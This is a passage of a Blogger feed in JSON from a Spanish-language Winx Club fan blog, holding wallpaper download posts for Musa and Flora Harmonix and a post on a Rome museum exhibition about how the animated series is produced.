href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s1600\/musa+harmonix+1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s1600\/musa+harmonix+1+by+winxcluball.png\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_358854008?hash=a7441d69aa18c9845c\u0026amp;dl=cd1de1f31208f384d6\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDescargar fondo de pantalla\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3967018263085898301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3967018263085898301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s72-c\/musa+harmonix+1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2550475178791720077"},"published":{"$t":"2014-12-07T18:30:00.000+01:00"},"updated":{"$t":"2014-12-07T18:30:00.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"}],"title":{"type":"text","$t":"¡Descubre como se crea la serie de animación Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEn el museo Explora en Roma puedes ver la exposición de como Rainbow crea sus series, entre ellas Winx Club. Podrás ver bocetos, modo de producción, juego del color,... ademas disfrutaras de varias actividades para que puedas crear tu propia historia!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA continuación tienes un adelanto!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qABTV_LjbxJyNwbL8GbQkg3hby8f2qWNLz7y68bvc5YOb5VgB_kwAV0Xl8TzGly6vrjRyvVF0XasYiolsryLgki6fjasaA9RAqbRvHwcCh7uPM43L3MWjfZiZs8bt_GCx23fZdcHpVE\/s1600\/Schermata-11-2456986-alle-14.51.02.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EIdea:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHacer un dibujo animado empieza escribiendo la idea en forma de sinopsis, la cual luego sera desarrollada en la historia y finalmente en animación que cuenta la historia en cada uno de los episodios y describe todos los detalles que se ven: personajes, fondo y objetos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_fR-7bWV0i69Bkj4Ob9TVsBH4AqiiJuNgWUGbOrG32S5Kqy2kUzCHArCBWgVDLLnVcXvKypiv0XRy3tXyJvwt_CsAm7IzLJIIvB_dRM8et5G555BlrF_TOoVQpdLaTUNHM8RzsYdzUE\/s1600\/iizWqAjmfJU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_fR-7bWV0i69Bkj4Ob9TVsBH4AqiiJuNgWUGbOrG32S5Kqy2kUzCHArCBWgVDLLnVcXvKypiv0XRy3tXyJvwt_CsAm7IzLJIIvB_dRM8et5G555BlrF_TOoVQpdLaTUNHM8RzsYdzUE\/s1600\/iizWqAjmfJU.jpg\" height=\"569\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPersonajes:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nDibujar un personaje es uno de los pasos mas importantes. Se empieza por un boceto de personaje, al cual le has definido un estilo, proporciones y elementos que caracterizan a ese personaje.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvsr-Bgy2c9VIUxDJFUHyx56ayQZ-2EC1SLbOkiIZcQpSndl0j0P6c_fSigTePZ4QN4N9_x4XscRapszGjDE0Iz9QIqxMkbysveCaNWEPuSvioUxBQ-F7qfOIgzE9AHlBAvNMsWA7ShvU\/s1600\/y1fgqM1ax58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvsr-Bgy2c9VIUxDJFUHyx56ayQZ-2EC1SLbOkiIZcQpSndl0j0P6c_fSigTePZ4QN4N9_x4XscRapszGjDE0Iz9QIqxMkbysveCaNWEPuSvioUxBQ-F7qfOIgzE9AHlBAvNMsWA7ShvU\/s1600\/y1fgqM1ax58.jpg\" height=\"355\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscenarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDiseñar el escenario de un dibujo animado sigue los mismos pasos de producción que un personaje: un punto de comienzo es sugerir ideas de estilo y dimensiones de cada una de las localizaciones.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDF7684GOITK4_dhTPIUzYOOQKa68vv7f3ZNc3G4LlSyHkrrQDDaTpwIMXNqNgNyX43UHdnzRPl46m1YfGrUCQudIqMqo4HFd5UR3s5u1hcAK8TYuEdADDyvXjgpZS-9sGf0lmzjvDnlE\/s1600\/Schermata-11-2456986-alle-14.50.00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDF7684GOITK4_dhTPIUzYOOQKa68vv7f3ZNc3G4LlSyHkrrQDDaTpwIMXNqNgNyX43UHdnzRPl46m1YfGrUCQudIqMqo4HFd5UR3s5u1hcAK8TYuEdADDyvXjgpZS-9sGf0lmzjvDnlE\/s1600\/Schermata-11-2456986-alle-14.50.00.jpg\" height=\"640\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPersonajes:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl boceto de los personajes se rehace otra vez a limpio. Para la animación, las lineas en rojo indican zonas de sombra, las lineas azules son para áreas iluminadas y las lineas verdes definen áreas de color que necesitan ser tratadas de forma especial.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3Hyd5Y-FURmixQym22UYOBRv_I5laqYwcFkAXFBM2Hev_7gHYWd4xWxJy67fnee-OJS7HrCa6Bcx0ItERLvdkMmtqv3-alG3EGSUfOIFI7R0TMBWEq-mvbRRbfP9DhwPwwO35SUfjAQ\/s1600\/Schermata-11-2456986-alle-14.29.00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3Hyd5Y-FURmixQym22UYOBRv_I5laqYwcFkAXFBM2Hev_7gHYWd4xWxJy67fnee-OJS7HrCa6Bcx0ItERLvdkMmtqv3-alG3EGSUfOIFI7R0TMBWEq-mvbRRbfP9DhwPwwO35SUfjAQ\/s1600\/Schermata-11-2456986-alle-14.29.00.jpg\" height=\"281\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscenarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl boceto del fondo se rehace para aplicar áreas de sombra y zonas iluminadas.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eqh8qvBJHDubTFiiKF0ysbwAdcHx1P67cvxuMs1NNSU2r6I1cH_UfMdr12BkssxvbvB3Gh0YuUf3qW-3SRg7hSzUTjvZsLv1qoxl89kbnyIOgJUd98rae48u2QWwzHOdj0pe03H5ndE\/s1600\/Schermata-11-2456986-alle-14.50.33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eqh8qvBJHDubTFiiKF0ysbwAdcHx1P67cvxuMs1NNSU2r6I1cH_UfMdr12BkssxvbvB3Gh0YuUf3qW-3SRg7hSzUTjvZsLv1qoxl89kbnyIOgJUd98rae48u2QWwzHOdj0pe03H5ndE\/s1600\/Schermata-11-2456986-alle-14.50.33.jpg\" height=\"523\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EStoryboard:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl siguiente paso consiste en decir la historia que se visualiza haciendo escenas de episodios. Cada una de las escenas del dibujo animado es dibujado completamente con los personajes y fondos específicos para la serie. También se añaden notas del director.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OuvCJsxAFUd9z_SehJgSrc9n6bc5B96E2PFrLBQ39p4d_NgRqIJW42MZHeJmHcfhiX0-Vqv4DuQ_a9qhwT1Xl6e8iSYkH1FxsMBj0bZm_HjLA6qSbUjgXWDdIX3xKwDub7kdMYE7eos\/s1600\/Schermata-11-2456986-alle-14.50.20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OuvCJsxAFUd9z_SehJgSrc9n6bc5B96E2PFrLBQ39p4d_NgRqIJW42MZHeJmHcfhiX0-Vqv4DuQ_a9qhwT1Xl6e8iSYkH1FxsMBj0bZm_HjLA6qSbUjgXWDdIX3xKwDub7kdMYE7eos\/s1600\/Schermata-11-2456986-alle-14.50.20.jpg\" height=\"378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Animación:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEl storyboard y todo el material gráfico se prepara antes para la creación de cada fotograma de animación. El resultado final es un largo proceso que necesita ser hecho con cuidado para un nivel de calidad optimo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSAbCXyFOOMcy9Ix4uoQD_GqXNb5sg6qqJFcl9tAxCvTHktjRYXrhPexIbc8U3dIU9SB9gCz1lzGRdL9SKgqR8nZCZkX2iqyi1RyayAvUYEVFney0tGXWWQZe5tqWYVs679uviR1jwQE\/s1600\/KZhmgIURIg4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSAbCXyFOOMcy9Ix4uoQD_GqXNb5sg6qqJFcl9tAxCvTHktjRYXrhPexIbc8U3dIU9SB9gCz1lzGRdL9SKgqR8nZCZkX2iqyi1RyayAvUYEVFney0tGXWWQZe5tqWYVs679uviR1jwQE\/s1600\/KZhmgIURIg4.jpg\" height=\"256\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEfectos especiales:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUna vez que la animación esta completa, digitalmente se añaden los efectos para crear efectos específicos (clima, magia,...) esto empatiza y fortalece cada una de las escenas.\u003C\/div\u003E\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-8HB1dXrdhCE%2FVISIK2qiUxI%2FAAAAAAABixg%2FkgioaDrsEO4%2Fs1600%2F14-BGE-FOREST-FV-COL-S.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-83-LiveAi5I%2FVIMo8htuAaI%2FAAAAAAABivA%2F0Kw7tbaZiP0%2Fs1600%2FIPXJSdqNJxY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-WkPh_KmrN84%2FVISIKq2PQNI%2FAAAAAAABixc%2FyABoVewHQNc%2Fs1600%2F00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Ui63FH5kplY%2FVISHoFirylI%2FAAAAAAABixU%2FlPWzbnU43GQ%2Fs1600%2FWPyYkckCkQY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1P4lMrw_KOY%2FVISINsVkdyI%2FAAAAAAABiyE%2F6kl3slLkFTs%2Fs1600%2FSchermata-11-2456986-alle-14.51.02.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qABTV_LjbxJyNwbL8GbQkg3hby8f2qWNLz7y68bvc5YOb5VgB_kwAV0Xl8TzGly6vrjRyvVF0XasYiolsryLgki6fjasaA9RAqbRvHwcCh7uPM43L3MWjfZiZs8bt_GCx23fZdcHpVE\/s1600\/Schermata-11-2456986-alle-14.51.02.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2550475178791720077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2550475178791720077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/descubre-como-se-crea-la-serie-de.html","title":"¡Descubre como se crea la serie de animación Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s72-c\/WPyYkckCkQY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7611224450202813744"},"published":{"$t":"2014-11-09T17:00:00.000+01:00"},"updated":{"$t":"2014-11-09T17:00:08.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s1600\/1024x768_FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s1600\/1024x768_FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875759?hash=dcccc39af0263835ad\u0026amp;dl=d61ceff04aea7afa55\" target=\"_blank\"\u003E\u003Cspan style=\"color: 